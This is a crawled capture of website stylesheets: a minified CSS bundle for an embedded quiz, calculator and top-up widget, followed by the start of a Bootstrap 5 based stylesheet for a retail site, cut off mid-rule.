.tw_holder img{max-width:100%}.tw_holder .w100{width:100%}.tw_holder .w50{width:50%}.tw_holder .w30{width:30%}.tw_holder .w70{width:70%}.tw_holder .w60{width:60%}.tw_holder .w20{width:20%}.tw_holder .w80{width:80%}.tw_holder .pdz{padding:0!important}.tw_holder .hidden{display:none!important}.tw_holder .auto_height{height:auto!important}.tw_calc_holder{margin:0 auto;max-width:696px;background:#FFF;position:relative;border-radius:20px}.tw_calc_holder.popup{box-shadow:0 0 30px #0000000d}.tw_calc_body{padding:0 48px}.tw_calc_header{font-size:24px;line-height:1.4;font-weight:700;padding:48px 48px 0;margin-bottom:32px}.tw_calc_footer{height:68px;display:flex;margin-top:32px;align-items:center;justify-content:center;background-color:#f4f6f8;border-radius:0 0 20px 20px}.calc_filters .v-select:last-child{margin-bottom:16px}.tw_profit_holder{padding:30px;margin:32px 0 0;border-radius:6px;border:2px solid #D3DCE9}.tw_profit_icon{display:block;margin:0 auto 16px}.tw_profit_text{color:var(--grey);text-align:center}.tt_wrap{display:inline-block;position:relative}.tt_icon{width:16px;height:16px;display:inline-block;margin-left:8px;background-image:url(/assets/i_tooltip-c09db5de.svg);background-repeat:no-repeat;background-position:50%;background-size:contain;cursor:pointer;vertical-align:middle}.tt_wrap .tt{width:290px;padding:10px 16px;text-align:center;font-size:14px;line-height:20px;bottom:-webkit-calc(100% + 8px);bottom:calc(100% + 8px);top:unset}.tt{border:1px solid #d3dce9;-webkit-box-shadow:0 5px 8px rgb(0 0 0 / 10%);box-shadow:0 5px 8px #0000001a;-webkit-border-radius:6px;border-radius:6px;padding:24px;width:358px;background-color:#fff;position:absolute;top:100%;left:50%;margin-left:-147px;z-index:12;color:#000;display:none}.tt_icon:hover+.tt{display:block!important}@media screen and (max-width: 768px){.tt_wrap .tt{right:0;left:initial;margin-left:initial}}@media screen and (max-width: 767px){.tw_calc_holder{max-width:100%;border-top:none;box-shadow:none;border-radius:16px}.tw_calc_body{padding:0 16px}.tw_calc_header{margin-bottom:24px;font-size:20px;padding:48px 16px 0}.tw_calc_footer{border-radius:0;margin-top:24px;height:52px}}@media screen and (max-width: 480px){.contacts_subtitle.imei{display:flex;justify-content:space-between}.tt_wrap .tt{width:288px;margin-left:initial}}.prev{width:auto;height:auto;cursor:pointer;font-size:14px;line-height:1;align-items:center;margin-bottom:32px;display:inline-flex;color:var(--grey)}.prev img{margin-right:10px}.quiz_header{font-size:24px;font-weight:700;line-height:1.4;padding-top:48px;margin-bottom:16px}.quiz_description{font-size:16px;font-style:normal;font-weight:400;line-height:160%;margin-bottom:32px;color:#000}.quiz_description:empty{display:none}.quiz_description ol,.quiz_description ul{list-style:disc;padding-left:16px}.quiz_options{margin-bottom:32px}.quiz_option{position:relative;margin-bottom:16px}.quiz_option .label{color:#000}.quiz_option input[type=radio],.quiz_option input[type=checkbox]{position:absolute;margin:0;left:0;top:2px}.quiz_option_name{color:#000;font-size:16px;line-height:1.6;margin-bottom:8px;padding-left:32px}.quiz_option_description{font-size:14px;line-height:1.6;color:var(--grey);padding-left:32px}.quiz_option_description ol,.quiz_option_description ul{padding-left:16px;list-style:disc}.quiz_actions{display:flex;justify-content:flex-end}.quiz_actions_yn{display:flex}.quiz_actions_yn button.yn{width:auto;height:48px;display:block;font-size:16px;text-align:center;font-weight:700;padding:0 32px;min-width:initial;border:none}.quiz_actions_yn button.yn.y{color:#fff;background-color:var(--prime-color)}.quiz_actions_yn button.yn.n{color:var(--prime-color);background-color:#eef3f9}.quiz_actions_yn button.yn:hover{opacity:.8}button.yn:first-child{margin-right:16px}.quiz_actions button:hover{opacity:.8}.quiz_actions button.next{margin-left:auto}.quiz_results{margin:32px 0 0;display:flex;flex-direction:column;justify-content:space-between;-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.quiz_results_content{width:100%;display:flex;border-radius:8px;padding:16px;box-sizing:border-box;border:2px solid var(--prime-color)}.quiz_results_image{margin-right:16px;max-width:100px}.quiz_results_text{margin-top:16px}.quiz_results_title{font-size:16px;line-height:20px;color:#000;font-weight:700;margin-bottom:16px}.quiz_results_product{font-size:16px;line-height:24px;margin-bottom:16px}.quiz_results_old_price{color:var(--grey);margin-bottom:4px;text-decoration:line-through}.quiz_results_price{color:#000;font-size:24px;line-height:24px;font-weight:700;margin-bottom:8px}.quiz_results_period{font-size:12px;color:var(--grey)}.tw_holder button.quiz_results_continue{height:48px;margin-left:auto;margin-top:32px}.currency{padding-left:5px}.restart{display:inline-flex;align-items:center;font-size:14px;height:16px;font-weight:1.6;cursor:pointer;vertical-align:middle;color:var(--grey);position:relative;margin-top:16px}.restart:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin:0 10px 0 0;background-repeat:no-repeat;background-position:50%;background-size:contain;background-image:url(/assets/i_form_refresh-9f8fdb23.svg);-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.restart:hover:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.dark .quiz_results{background-color:var(--background-color)}.dark .quiz_results_price{color:#fff}@media screen and (max-width: 767px){.quiz_results{margin-top:24px;flex-direction:column;align-items:flex-start}.quiz_results_title{line-height:20px}.quiz_results_price{line-height:1}.quiz_results_continue{margin-top:16px;margin-left:0;width:100%}.quiz_description,.quiz_options{margin-bottom:24px}}@media screen and (max-width: 480px){.quiz_header{font-size:20px}.quiz_option_name{font-size:14px}.quiz_option_description{font-size:13px}.button.next{width:100%}.quiz_actions{justify-content:space-between}.quiz_actions_yn{width:100%}.quiz_actions_yn button.yn{width:calc(50% - 8px)}.restart,.prev{margin-bottom:24px}}.tw_form{margin-top:32px;display:flex;flex-direction:column}.tw_form_item_line{margin-bottom:24px}.tw_form_item_line input{display:block}.tw_form_item_line_error{color:red;font-size:12px;margin-top:8px}.tw_holder .input{margin:0;height:48px;color:#000;width:100%;font-size:15px;line-height:20px;padding:10px 12px;border-radius:8px;box-sizing:border-box;background-color:#fff;border:1px solid var(--grey)}.tw_holder ::placeholder{color:#d9d9d9}.tw_holder [type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox;min-width:20px;height:20px;width:20px}.tw_holder [type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio;min-width:20px;height:20px;width:20px}.tw_holder .label{cursor:pointer;display:block;font-size:16px;line-height:1;margin-bottom:10px;position:relative;color:var(--grey)}.agreement_label{display:flex;align-items:center;color:var(--grey)}.agreement_text{padding-left:10px;line-height:1.4}.tw_form .apply{height:48px;margin-left:auto}.errors_holder{padding:20px;margin-bottom:24px;border:1px solid red;background-color:#f003;border-radius:var(--input-radius)}.errors_holder:empty{display:none}input[type=radio],input[type=checkbox]{accent-color:var(--prime-color)}@media screen and (max-width: 1440px){.tw_form_item{width:100%}}@media screen and (max-width: 767px){.tw_form{margin-top:0}.agreement_label{align-items:flex-start}.tw_form .apply{margin-left:0}}.v-select{margin:var(--input-margin)}.vs__deselect{margin-left:8px}.vs__deselect svg{fill:#fff}.vs__open-indicator{width:initial;max-width:initial}.vs__dropdown-menu{min-width:initial;background:#FFF;border-radius:0 0 8px 8px}.vs__dropdown-toggle{padding:0 10px!important;height:var(--input-height);border:var(--input-border)!important;border-radius:var(--input-radius)!important}.vs__selected-options{padding:0}.vs__search,.vs__search:focus{margin:0;padding:0}.vs--single .vs__selected{margin:0}.vs__actions{padding:0}.vs__dropdown-toggle[aria-expanded=true]{border:var(--input-focus-border);outline:var(--input-focus-outline)}.vs__dropdown-option--highlight{background:rgb(216,225,245);color:#4e64a0}.vs__clear{fill:var(--blue);min-width:auto;padding:var(--button-padding)}.vs__actions svg{width:initial;max-width:initial}.v-select-custom-arrow{border-color:#ccc transparent transparent transparent;border-width:5px 4px 0 4px;border-style:solid;position:absolute;margin-top:-2px;height:0;right:10px;top:50%;width:0;display:block}.v-select-custom-holder{margin-bottom:10px}.topup{display:none;padding:0 16px}.topup.active{display:block}.topup_holder{margin-top:32px}.topup_title{font-weight:700;font-size:20px;line-height:140%;text-align:center;margin-bottom:16px}.topup_switchers{display:flex;flex-wrap:wrap;justify-content:flex-start}.topup_switcher{color:#111114;display:flex;font-size:20px;overflow:hidden;font-weight:700;cursor:pointer;padding:18px 0;position:relative;align-items:center;background:#F9FAFA;border-radius:8px;margin-right:16px;margin-bottom:24px;justify-content:center;width:calc(33.3333% - 16px);border:2px solid #D3DCE9}.topup_switcher.active{border:2px solid var(--prime-color)}.topup_switcher:nth-child(3n){margin-right:0}.topup_switcher img{max-height:48px}.topup_items{display:flex;flex-wrap:wrap;justify-content:space-between}.topup_switchers+.topup_items{margin-top:-24px}.topup_item{width:100%;cursor:pointer;display:flex;padding:16px;margin-top:24px;border-radius:8px;box-sizing:border-box;border:2px solid #D3DCE9}.topup_item.active,.topup_item:hover{border:2px solid var(--prime-color)}.topup_item_image{min-height:100px;max-height:100px;margin-right:16px;max-width:100px;min-width:100px;align-self:center;object-fit:contain}.topup_item_content{display:flex;flex-direction:column}.topup_item_name{font-size:14px;margin-bottom:auto}.topup_item_price{font-weight:700;font-size:20px;line-height:29px;margin-bottom:8px}.topup_item_price span{font-weight:initial;font-size:16px}.topup_item_period{color:#808d9a;font-size:12px;line-height:16px}.selected_item_holder{margin-bottom:32px}.selected_item{display:flex;margin:40px 0;border-radius:8px;padding:16px;border:1px solid var(--prime-color)}.selected_item.active{display:flex}.selected_item_image{margin-right:24px;max-height:100px;max-width:100px;height:max-content;align-self:center}.selected_item_name{font-weight:700;font-size:14px;line-height:20px;margin-bottom:15px}.selected_item_price{font-weight:700;font-size:24px;margin-bottom:15px}.selected_item_period{font-size:12px;line-height:16px;color:#111114a3}@media screen and (max-width: 768px){.topup_switchers{justify-content:space-between}.topup_switcher{width:calc(33.3333% - 8px);min-height:72px;font-size:18px;margin-right:0;padding:0}.topup_switcher img{max-width:80%}.topup_item{margin-top:16px;width:100%}}@media screen and (max-width: 480px){.topup_item_image{min-height:72px;max-height:72px;margin-right:8px;max-width:72px;min-width:72px}}.dark .v-select-custom-arrow{border-color:#ADAEAF transparent transparent transparent}.dark .vs__selected{color:#fff}.dark .vs__dropdown-menu{color:var(--text-secondary-color);background-color:#2a2b2e}.dark .vs__dropdown-toggle{background-color:#2a2b2e;border:1px solid #ADAEAF!important}.tw_holder .dark .label{color:#adaeaf}.tw_holder .dark button{background-color:var(--prime-color-dark);border:1px solid var(--prime-color-dark)}.tw_calc_holder.dark{background-color:#1c1d21;color:#fff}.dark .tw_profit_holder{border:2px solid #ADAEAF;background-color:#2a2b2e}.dark .tw_profit_text{color:#77777a}.dark .tw_calc_footer{background-color:#26272b}.dark .quiz_results{background-color:#1c1d21;color:#fff}.dark .quiz_results_content{border:2px solid var(--prime-color-dark)}.dark .quiz_results_title,.dark .quiz_options .label,.dark .quiz_description{color:#fff}.dark .quiz_results_period,.dark .prev,.dark .restart{color:#adaeaf}.dark .quiz_actions_yn button.yn.y{color:#fff;background-color:var(--prime-color-dark)}.dark .quiz_actions_yn button.yn.n{color:var(--prime-color-dark);background-color:#2a2b2e}.dark .quiz_option_name{color:#fff}.dark .quiz_option_description{color:#adaeaf}.dark .topup_switcher{border:2px solid rgba(238,37,92,.4);background-color:#2a2b2e}.dark .topup_switcher.active{border:2px solid rgba(238,37,92,1);background-color:#ee255c1a}.dark .topup_item{background-color:#2a2b2e;border:2px solid rgba(255,255,255,.12)}.dark .topup_item:hover,.dark .topup_item.active{background-color:#2a2b2e;border:2px solid rgba(238,37,92,1)}.dark .topup_item_period{color:#adaeaf}.dark .selected_item{background-color:#2a2b2e}.dark .selected_item_period{color:var(--text-secondary-color)}.dark .input{color:#fff;background-color:#2a2b2e}.dark .how_to_find_imei{color:#adaeaf!important}.dark input[type=radio],.dark input[type=checkbox]{accent-color:var(--prime-color-dark)}:root{--font-size: 16px;--font-family: inherit;--grey: #808D9A;--prime-color: #6959CB;--prime-color-dark: #EE255C;--text-primary-color: #808D9A;--text-secondary-color: #77777A;--foreground-color: #FFF;--background-color: #F7F7F7;--input-radius: 6px;--input-height: 50px;--input-margin: 0 0 24px 0;--input-border: 1px solid var(--grey)}body{font-size:var(--font-size)}.tw_holder a{color:#297bf6;text-decoration:none}body.fixed{overflow:hidden;height:100%}.tw_holder{display:none;font-family:var(--font-family)}.tw_holder.embed,.tw_holder.active{display:block}.tw_holder.popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow-y:auto;padding:40px 0}.tw_close{position:absolute;cursor:pointer;top:16px;right:16px}.tw_holder button{color:#fff;cursor:pointer;border-radius:8px;font-size:16px;line-height:20px;font-weight:700;text-align:center;padding:9px 16px;height:48px;min-width:190px;background-color:var(--prime-color);border:1px solid var(--prime-color);-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.tw_holder button:disabled{opacity:.5;cursor:not-allowed}.tw_holder sub,.tw_holder sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.tw_holder sub{bottom:-.25em}.tw_holder b,.tw_holder strong{font-weight:bolder}.imei[data-v-a352adba]{font-size:18px;font-weight:700;margin-bottom:8px}.how_to_find_imei[data-v-a352adba]{font-size:14px;line-height:1.6;margin-bottom:16px;color:var(--grey)}@media screen and (max-width: 480px){.imei[data-v-a352adba]{font-size:16px;margin-bottom:4px}}.fade-enter-active[data-v-f8e493e8],.fade-leave-active[data-v-f8e493e8]{transition:opacity .8s ease}.fade-enter-from[data-v-f8e493e8],.fade-leave-to[data-v-f8e493e8]{opacity:0}:root{--vs-colors--lightest: rgba(60, 60, 60, .26);--vs-colors--light: rgba(60, 60, 60, .5);--vs-colors--dark: #333;--vs-colors--darkest: rgba(0, 0, 0, .15);--vs-search-input-color: inherit;--vs-search-input-placeholder-color: inherit;--vs-font-size: 1rem;--vs-line-height: 1.4;--vs-state-disabled-bg: rgb(248, 248, 248);--vs-state-disabled-color: var(--vs-colors--light);--vs-state-disabled-controls-color: var(--vs-colors--light);--vs-state-disabled-cursor: not-allowed;--vs-border-color: var(--vs-colors--lightest);--vs-border-width: 1px;--vs-border-style: solid;--vs-border-radius: 4px;--vs-actions-padding: 4px 6px 0 3px;--vs-controls-color: var(--vs-colors--light);--vs-controls-size: 1;--vs-controls--deselect-text-shadow: 0 1px 0 #fff;--vs-selected-bg: #f0f0f0;--vs-selected-color: var(--vs-colors--dark);--vs-selected-border-color: var(--vs-border-color);--vs-selected-border-style: var(--vs-border-style);--vs-selected-border-width: var(--vs-border-width);--vs-dropdown-bg: #fff;--vs-dropdown-color: inherit;--vs-dropdown-z-index: 1000;--vs-dropdown-min-width: 160px;--vs-dropdown-max-height: 350px;--vs-dropdown-box-shadow: 0px 3px 6px 0px var(--vs-colors--darkest);--vs-dropdown-option-bg: #000;--vs-dropdown-option-color: var(--vs-dropdown-color);--vs-dropdown-option-padding: 3px 20px;--vs-dropdown-option--active-bg: #5897fb;--vs-dropdown-option--active-color: #fff;--vs-dropdown-option--deselect-bg: #fb5858;--vs-dropdown-option--deselect-color: #fff;--vs-transition-timing-function: cubic-bezier(1, -.115, .975, .855);--vs-transition-duration: .15s}.v-select{position:relative;font-family:inherit}.v-select,.v-select *{box-sizing:border-box}:root{--vs-transition-timing-function: cubic-bezier(1, .5, .8, 1);--vs-transition-duration: .15s}@-webkit-keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity var(--vs-transition-duration) var(--vs-transition-timing-function)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}:root{--vs-disabled-bg: var(--vs-state-disabled-bg);--vs-disabled-color: var(--vs-state-disabled-color);--vs-disabled-cursor: var(--vs-state-disabled-cursor)}.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__clear,.vs--disabled .vs__search,.vs--disabled .vs__selected,.vs--disabled .vs__open-indicator{cursor:var(--vs-disabled-cursor);background-color:var(--vs-disabled-bg)}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;padding:0 0 4px;background:none;border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-radius:var(--vs-border-radius);white-space:normal}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:var(--vs-actions-padding)}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{fill:var(--vs-controls-color);transform:scale(var(--vs-controls-size));transition:transform var(--vs-transition-duration) var(--vs-transition-timing-function);transition-timing-function:var(--vs-transition-timing-function)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(var(--vs-controls-size))}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:var(--vs-controls-color);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - var(--vs-border-width));left:0;z-index:var(--vs-dropdown-z-index);padding:5px 0;margin:0;width:100%;max-height:var(--vs-dropdown-max-height);min-width:var(--vs-dropdown-min-width);overflow-y:auto;box-shadow:var(--vs-dropdown-box-shadow);border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-top-style:none;border-radius:0 0 var(--vs-border-radius) var(--vs-border-radius);text-align:left;list-style:none;background:var(--vs-dropdown-bg);color:var(--vs-dropdown-color)}.vs__no-options{text-align:center}.vs__dropdown-option{line-height:1.42857143;display:block;padding:var(--vs-dropdown-option-padding);clear:both;color:var(--vs-dropdown-option-color);white-space:nowrap;cursor:pointer}.vs__dropdown-option--highlight{background:var(--vs-dropdown-option--active-bg);color:var(--vs-dropdown-option--active-color)}.vs__dropdown-option--deselect{background:var(--vs-dropdown-option--deselect-bg);color:var(--vs-dropdown-option--deselect-color)}.vs__dropdown-option--disabled{background:var(--vs-state-disabled-bg);color:var(--vs-state-disabled-color);cursor:var(--vs-state-disabled-cursor)}.vs__selected{display:flex;align-items:center;background-color:var(--vs-selected-bg);border:var(--vs-selected-border-width) var(--vs-selected-border-style) var(--vs-selected-border-color);border-radius:var(--vs-border-radius);color:var(--vs-selected-color);line-height:var(--vs-line-height);margin:4px 2px 0;padding:0 .25em;z-index:0}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:var(--vs-controls-color);text-shadow:var(--vs-controls--deselect-text-shadow)}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{position:absolute;opacity:.4}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration,.vs__search::-ms-clear{display:none}.vs__search,.vs__search:focus{color:var(--vs-search-input-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:var(--vs-line-height);font-size:var(--vs-font-size);border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:var(--vs-search-input-placeholder-color)}.vs__search::placeholder{color:var(--vs-search-input-placeholder-color)}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid rgba(100,100,100,.1);border-right:.9em solid rgba(100,100,100,.1);border-bottom:.9em solid rgba(100,100,100,.1);border-left:.9em solid rgba(60,60,60,.45);transform:translateZ(0) scale(var(--vs-controls--spinner-size, var(--vs-controls-size)));-webkit-animation:vSelectSpinner 1.1s infinite linear;animation:vSelectSpinner 1.1s infinite linear;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em;transform:scale(var(--vs-controls--spinner-size, var(--vs-controls-size)))}.vs--loading .vs__spinner{opacity:1}


--- FILE ---
content_type: text/css
request_url: https://irshad.az/css/style.css?v=1.0
body_size: 68035
content:
@charset "UTF-8";

/*!* Bootstrap v5.0.0 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)*/
:root {
    --bs-blue: #0d6efd;
    --bs-indigo: #6610f2;
    --bs-purple: #6f42c1;
    --bs-pink: #d63384;
    --bs-red: #dc3545;
    --bs-orange: #fd7e14;
    --bs-yellow: #ffc107;
    --bs-green: #198754;
    --bs-teal: #20c997;
    --bs-cyan: #0dcaf0;
    --bs-white: #fff;
    --bs-gray: #6c757d;
    --bs-gray-dark: #343a40;
    --bs-primary: #0d6efd;
    --bs-secondary: #6c757d;
    --bs-success: #198754;
    --bs-info: #0dcaf0;
    --bs-warning: #ffc107;
    --bs-danger: #dc3545;
    --bs-light: #f8f9fa;
    --bs-dark: #212529;
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
        "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol",
        "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
        "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg,
            rgba(255, 255, 255, 0.15),
            rgba(255, 255, 255, 0));
    --white: #fff;
    --black: #232d40;
    --gray: #95979c;
    --green: #40b659;
    --orange: #f6861f;
    --yellow: #ffd436;
    --red: #f23620;
    --blue-500: #3192ec;
    --blue-100: #f7f7f9;
    --input-border-color: #dadbdd;
    --special_gray: #5b5f66;
    --noverflow-slide-wrapper: 1326px;
    --noverflow-slide-count: 4;
}

*,
::after,
::before {
    box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
    :root {
        scroll-behavior: smooth;
    }
}

body {
    margin: 0;
    font-family: var(--bs-font-sans-serif);
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}

hr {
    color: inherit;
    background-color: currentColor;
    border: 0;
    opacity: 0.25;
    box-sizing: content-box;
    color: inherit;
    height: 0;
    overflow: visible;
}

hr:not([size]) {
    height: 1px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

@media (min-width: 1200px) {
    h1 {
        font-size: 2.5rem;
    }

    h2 {
        font-size: 2rem;
    }
}

h3 {
    font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
    h3 {
        font-size: 1.75rem;
    }
}

h4 {
    font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
    h4 {
        font-size: 1.5rem;
    }
}

h5 {
    font-size: 1.25rem;
}

h6 {
    font-size: 1rem;
}

abbr[data-bs-original-title],
abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul {
    padding-left: 2rem;
}

dl,
ol,
ul {
    margin-top: 0;
    margin-bottom: 1rem;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote,
figure {
    margin: 0 0 1rem;
}

mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

sub,
sup {
    position: relative;
    font-size: 0.75em;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none;
}

code,
kbd,
pre,
samp {
    font-family: var(--bs-font-monospace);
    direction: ltr;
    unicode-bidi: bidi-override;
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal;
}

code {
    color: #d63384;
    word-wrap: break-word;
}

a>code {
    color: inherit;
}

kbd {
    padding: 0.2rem 0.4rem;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

kbd kbd {
    padding: 0;
    font-size: 1em;
    font-weight: 700;
}

img,
svg {
    vertical-align: middle;
}

caption {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    color: #6c757d;
    text-align: left;
}

th {
    text-align: inherit;
    text-align: -webkit-match-parent;
}

tbody,
td,
tfoot,
th,
thead,
tr {
    border: 0 solid;
    border-color: inherit;
}

label {
    display: inline-block;
}

button {
    border-radius: 0;
    overflow: visible;
    text-transform: none;
}

button:focus:not(:focus-visible) {
    outline: 0;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
select {
    text-transform: none;
}

[role="button"],
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
    cursor: pointer;
}

select {
    word-wrap: normal;
    text-transform: none;
}

select:disabled {
    opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
    display: none;
}

textarea {
    resize: vertical;
    margin: 0;
    overflow: auto;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: calc(1.275rem + 0.3vw);
    line-height: inherit;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal;
}

legend+* {
    clear: left;
}

::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-year-field {
    padding: 0;
}

::-webkit-inner-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: textfield;
}

::-webkit-color-swatch-wrapper {
    padding: 0;
}

::file-selector-button {
    font: inherit;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

iframe {
    border: 0;
}

summary {
    cursor: pointer;
    display: list-item;
}

[hidden] {
    display: none !important;
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    width: 100%;
    padding-right: var(--bs-gutter-x, 1.2rem);
    padding-left: var(--bs-gutter-x, 1.2rem);
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {

    .container,
    .container-sm {
        max-width: 540px;
    }
}

@media (min-width: 768px) {

    .container,
    .container-md,
    .container-sm {
        max-width: 720px;
    }
}

@media (min-width: 992px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    legend {
        font-size: 1.5rem;
    }

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1140px;
    }
}

@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1320px;
    }
}

.row {
    --bs-gutter-x: 2.4rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(var(--bs-gutter-y) * -1);
    margin-right: calc(var(--bs-gutter-x) / -2);
    margin-left: calc(var(--bs-gutter-x) / -2);
}

.row>* {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) / 2);
    padding-left: calc(var(--bs-gutter-x) / 2);
    margin-top: var(--bs-gutter-y);
}

.col {
    flex: 1 0 0%;
}

.row-cols-auto>* {
    flex: 0 0 auto;
    width: auto;
}

.row-cols-1>* {
    flex: 0 0 auto;
    width: 100%;
}

.row-cols-2>* {
    flex: 0 0 auto;
    width: 50%;
}

.row-cols-3>* {
    flex: 0 0 auto;
    width: 33.33333%;
}

.row-cols-4>* {
    flex: 0 0 auto;
    width: 25%;
}

.row-cols-5>* {
    flex: 0 0 auto;
    width: 20%;
}

.row-cols-6>* {
    flex: 0 0 auto;
    width: 16.66667%;
}

.col-auto {
    flex: 0 0 auto;
    width: auto;
}

.col-1 {
    flex: 0 0 auto;
    width: 8.33333%;
}

.col-2 {
    flex: 0 0 auto;
    width: 16.66667%;
}

.col-3 {
    flex: 0 0 auto;
    width: 25%;
}

.col-4 {
    flex: 0 0 auto;
    width: 33.33333%;
}

.col-5 {
    flex: 0 0 auto;
    width: 41.66667%;
}

.col-6 {
    flex: 0 0 auto;
    width: 50%;
}

.col-7 {
    flex: 0 0 auto;
    width: 58.33333%;
}

.col-8 {
    flex: 0 0 auto;
    width: 66.66667%;
}

.col-9 {
    flex: 0 0 auto;
    width: 75%;
}

.col-10 {
    flex: 0 0 auto;
    width: 83.33333%;
}

.col-11 {
    flex: 0 0 auto;
    width: 91.66667%;
}

.col-12 {
    flex: 0 0 auto;
    width: 100%;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
